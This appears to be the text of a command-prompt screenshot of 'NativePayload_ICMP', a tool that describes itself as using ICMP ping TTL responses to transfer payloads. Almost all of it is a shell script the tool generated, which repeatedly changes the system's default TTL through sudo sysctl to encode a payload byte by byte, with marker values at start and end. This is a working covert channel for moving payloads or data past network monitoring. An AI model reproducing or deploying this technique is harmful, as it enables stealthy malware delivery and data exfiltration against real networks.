 Command Prompt
C:\Users\damon\Documents\Visual Studio 2015\Projects\NativePayload_ICMP\NativePayload_ICMP\bin\Debug>NativePayload_ICMP.exe shtext "it's all inside of me"
NativePaylaod_ICMPv4 v2.0 , Published by Damon Mohammadbagher , 2017-2018
Using ICMPv4 (ping) to Dump Payloads by TTL response ;)
[!] File script.sh Created :
#!/bin/sh
sudo sysctl net.ipv4.ip_default_ttl=254;
sleep 5;
TtlPayload="106109107104102107255107103102100106101106112106112102100106109106114107103106109106104106105102100106115106255106102100106113106105";
for pay in `echo $TtlPayload | xxd -p -c 3`
do
str=`echo $pay | xxd -r -p`
if [ "$str" != $'' ];
then
echo "sudo sysctl net.ipv4.ip_default_ttl="$str "; sleep 2;"
sudo sysctl net.ipv4.ip_default_ttl=$str; sleep 2;
fi
done
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=100; sleep 3;
sudo sysctl net.ipv4.ip_default_ttl=255;
echo "Done.";
C:\Users\damon\Documents\Visual Studio 2015\Projects\NativePayload_ICMP\NativePayload_ICMP\bin\Debug>_